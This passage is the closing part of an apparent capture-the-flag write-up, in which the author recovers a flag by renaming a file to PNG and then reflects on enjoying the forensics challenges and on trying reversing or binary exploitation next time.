
Now all that was left was to change the file format to .PNG. This was easy enough and opening the file revealed…
The flag! Great. With the flag in hand I submitted the challenge.
Conclusion
This competition was a lot of fun and had some great learning experiences. Unfortunately, due to the timing of the competition, I had a very finite amount of hours to put into these challenges. The Forensics was a blast to learn and play with and with all of the lessons, I think the next time around I will focus on another area such as the reversing or binary exploitation challenges. As a whole this was some great fun and I hope to see more of this in the future.